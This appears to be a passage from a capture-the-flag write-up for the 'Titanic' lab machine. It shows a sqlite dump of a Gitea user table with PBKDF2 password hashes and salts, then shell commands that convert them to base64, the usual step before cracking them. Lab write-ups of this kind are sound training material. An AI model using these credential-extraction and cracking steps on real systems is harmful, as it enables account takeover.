 sqlite> select * from user;
1|administrator|administrator||root@titanic.htb|0|enabled|cba20ccf927d3ad0567b68161732d3fbca098ce886bbc923b4062a3960d459c08d2dfc063b2406ac9207c980c47c
5d017136|pbkdf2$50000$50|0|0|0||0|||70a5bd0c1a5d23caa49030172cdcabdc|2d149e5fbd1b20cf31db3e3c6a28fc9b|en-US||1722595379|1722597477|1722597477|0|-1|1|1
|0|0|0|1|0|2e1e70639ac6b0eecbdab4a3d19e0f44|root@titanic.htb|0|0|0|0|0|0|0|0|0||gitea-auto|0
2|developer|developer||developer@titanic.htb|0|enabled|e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594
cfb56|pbkdf2$50000$50|0|0|0||0|||0ce6f07fc9b557bc070fa7bef76a0d15|8bf3e3452b78544f8bee9400d6936d34|en-US||1722595646|1722603397|1722603397|0|-1|1|0|0|
0|0|1|0|e2d95b7e207e432f62f3508be406c11b|developer@titanic.htb|0|0|0|0|2|0|0|0|0||gitea-auto|0
3|az4r|az4r||azar@corp.com|0|enabled|00b24b7c974850a270716fe2612311b468ad726753a1b7d92253518578c8a88280b46774eec4b2cf399b18976e079ec15ef5|pbkdf2$50000
$50|0|0|0||0|||bcd48e342c286e1eb3da1f604123be10|202acfc2ffb7cbce5244072e6d84cbcc|en-US||1752425926|1752425927|1752425926|0|-1|1|0|0|0|0|1|0|3766115c09
14b3be3a365a5bf150e50e|azar@corp.com|0|0|0|0|0|0|0|0|0||gitea-auto|0
Program interrupted.
┌──(root㉿kali)-[/home/…/Laboratorio/Machines/Titanic/data]
└─# echo "8bf3e3452b78544f8bee9400d6936d34" | xxd -r -p | base64
i/PjRSt4VE+L7pQA1pNtNA==
"salt"
┌──(root㉿kali)-[/home/…/Laboratorio/Machines/Titanic/data]
└─# echo "e531d398946137baea70ed6a680a54385ecff131309c0bd8f225f284406b7cbc8efc5dbef30bf1682619263444ea594cfb56" | xxd -r -p | base64
5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=